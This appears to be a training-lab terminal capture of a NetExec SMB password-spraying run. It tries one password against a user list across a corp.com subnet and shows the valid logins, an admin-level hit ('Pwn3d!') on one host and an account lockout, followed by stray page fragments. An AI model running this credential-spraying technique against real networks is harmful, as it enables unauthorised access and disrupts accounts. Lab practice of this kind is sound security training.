 ┌──(kali㉿kali)-[~]
└─$ nxc smb 192.168.160.0/24 -u users.txt -p 'Nexus123!' -d corp.com --continue-on-success
SMB 192.168.160.70 445 DC1 [*] Windows Server 2022 Build 20348 x64 (name:DC1) (domain:corp.com) (signing:True) (SMBv1:False)
SMB 192.168.160.73 445 FILES04 [*] Windows Server 2022 Build 20348 x64 (name:FILES04) (domain:corp.com) (signing:False) (SMBv1:False)
SMB 192.168.160.72 445 WEB04 [*] Windows Server 2022 Build 20348 x64 (name:WEB04) (domain:corp.com) (signing:False) (SMBv1:False)
SMB 192.168.160.74 445 CLIENT74 [*] Windows 11 Build 22000 x64 (name:CLIENT74) (domain:corp.com) (signing:False) (SMBv1:False)
SMB 192.168.160.75 445 CLIENT75 [*] Windows 11 Build 22000 x64 (name:CLIENT75) (domain:corp.com) (signing:False) (SMBv1:False)
SMB 192.168.160.76 445 CLIENT76 [*] Windows 10 / Server 2016 Build 16299 x64 (name:CLIENT76) (domain:corp.com) (signing:False) (SMBv1:False)
SMB 192.168.160.70 445 DC1 [+] corp.com\pete:Nexus123!
SMB 192.168.160.70 445 DC1 [-] corp.com\dave:Nexus123! STATUS_LOGON_FAILURE
SMB 192.168.160.70 445 DC1 [+] corp.com\jen:Nexus123!
SMB 192.168.160.75 445 CLIENT75 [+] corp.com\pete:Nexus123!
SMB 192.168.160.75 445 CLIENT75 [-] corp.com\dave:Nexus123! STATUS_LOGON_FAILURE
SMB 192.168.160.75 445 CLIENT75 [-] Connection Error: Error occurs while reading from remote(104)
SMB 192.168.160.73 445 FILES04 [+] corp.com\pete:Nexus123!
SMB 192.168.160.73 445 FILES04 [-] corp.com\dave:Nexus123! STATUS_LOGON_FAILURE
SMB 192.168.160.73 445 FILES04 [-] Connection Error: Error occurs while reading from remote(104)
SMB 192.168.160.76 445 CLIENT76 [+] corp.com\pete:Nexus123! (Pwn3d!)
SMB 192.168.160.76 445 CLIENT76 [-] corp.com\dave:Nexus123! STATUS_LOGON_FAILURE
SMB 192.168.160.76 445 CLIENT76 [-] Connection Error: Error occurs while reading from remote(104)
SMB 192.168.160.72 445 WEB04 [+] corp.com\pete:Nexus123!
SMB 192.168.160.72 445 WEB04 [-] corp.com\dave:Nexus123! STATUS_LOGON_FAILURE
SMB 192.168.160.72 445 WEB04 [-] Connection Error: Error occurs while reading from remote(104)
SMB 192.168.160.74 445 CLIENT74 [+] corp.com\pete:Nexus123!
SMB 192.168.160.74 445 CLIENT74 [-] corp.com\dave:Nexus123! STATUS_ACCOUNT_LOCKED_OUT
SMB 192.168.160.74 445 CLIENT74 [-] Connection Error: Error occurs while reading from remote(104)
Running nxc against 256 targets 100% 0:00:00
Node Info
Analysis
CLIENT74.CORP.COM